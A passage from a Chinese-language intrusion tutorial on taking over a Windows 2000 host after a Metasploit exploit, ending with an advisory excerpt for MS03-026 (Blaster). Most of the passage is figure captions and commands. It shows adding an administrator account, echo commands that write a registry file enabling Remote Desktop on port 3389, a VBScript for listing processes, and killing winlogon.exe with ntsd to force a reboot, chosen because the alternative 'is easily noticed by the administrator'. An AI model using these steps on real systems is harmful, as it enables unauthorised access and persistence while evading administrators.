
图 7 填写options

图 8 执行exploit

图 9 溢出过程

图 10 查看目标主机信息

图 11 目标主机IP信息

图 12 在目标主机上添加管理员用户

图 13 成功添加用户
注：所有图中显示的乱码是因为msf console不支持中文编码显示。

2、开启目标主机的终端服务远程登录管理。获得目标主机的command shell了，接下来就要开启目标主机的3389终端服务远程控制目标主机。这里我们使用修改注册表的方法，启动终端服务—代码1：
echo Windows Registry Editor Version 5.00 >>3389.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\netcache] >>3389.reg
echo "Enabled"="0" >>3389.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] >>3389.reg
echo "ShutdownWithoutLogon"="0" >>3389.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer] >>3389.reg
echo "EnableAdminTSRemote"=dword:00000001 >>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server] >>3389.reg
echo "TSEnabled"=dword:00000001 >>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermDD] >>3389.reg
echo "Start"=dword:00000002 >>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermService] >>3389.reg
echo "Start"=dword:00000002 >>3389.reg
echo [HKEY_USERS\.DEFAULT\Keyboard Layout\Toggle] >>3389.reg
echo "Hotkey"="1" >>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]
>>3389.reg
echo "PortNumber"=dword:00000D3D >>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]
>>3389.reg
echo "PortNumber"=dword:00000D3D >>3389.reg

图 14 生成开启终端服务的注册表文件
复制代码1，粘贴到msf console：

图 15 复制代码

图 16 粘贴代码

图 17 查看生成的3389.reg文件

图 18 导入注册表
因为Windows 2000下开启终端服务不能像Windows XP一样可以立即生效,而是需要重启机器后才能生效。一个简单的办法就是使用系统自带的调试程序（ntsd.exe）(win 2k以上自带的命令)结束一个重要的进程就可以实现机器重启，例如winlogon.exe，lsass.exe也可以但结束后会跳出重启倒计时(容易被管理员发现，这里不采用结束lsass.exe进程的方法)，winlogon.exe进程被关闭后机器将立刻强制重启。
命令执行格式：ntsd -c q -p PID
需要结束进程，就必须知道该进程的PID号，那如何知道目标主机上winlogon.exe的PID进程号？Windows 2000不支持tasklist命令，这里，我们借助一个列举当前所有进程和进程PID的脚本：
wscript.echo "PID ProcessName"
for each ps in getobject("winmgmts:\\.\root\cimv2:win32_process").instances_
wscript.echo ps.handle&vbtab&ps.name
next

我们做适当的修改，以便在msf console（command shell）下执行：
echo wscript.echo "PID ProcessName" >>tasklist.vbe
echo for each ps in getobject("winmgmts:\\.\root\cimv2:win32_process").instances_ >>tasklist.vbe
echo wscript.echo ps.handle^&vbtab^&ps.name >>tasklist.vbe
echo next >>tasklist.vbe

复制以上代码到msf console执行：

图 19 生成tasklist.vbe文件

图 20 成功生成文件

图 21 执行tasklist.vbe
从上图可知，winlogon.exe进程的PID为216：

图 22 结束winlogon.exe进程

图 23 目标主机重启

图 24 目标主机已经成功重启

图 25 远程连接目标主机

图 26 目标主机登陆界面

图 27 成功登陆目标主机

图 28 添加的3389.reg和tasklist.vbe文件

windows 2003/2000—MS 03-026（冲击波）
Microsoft RPC Interface Buffer Overrun (823980)
Synopsis :
Arbitrary code can be executed on the remote host.
Description :
The remote version of Windows contains a flaw in the function
RemoteActivation() in its RPC interface which may allow an attacker to
execute arbitrary code on the remote host with the SYSTEM privileges.
A series of worms (Blaster) are known to exploit this vulnerability in the
wild.
Solution :
http://www.microsoft.com/technet/security/bulletin/MS03-026.mspx
Risk factor :
Critical / CVSS Base Score : 10.0
(CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C)
CVE : CVE-2003-0352
BID : 8205
Other references : IAVA:2003-A-0011, OSVDB:2100
Nessus ID : 11808



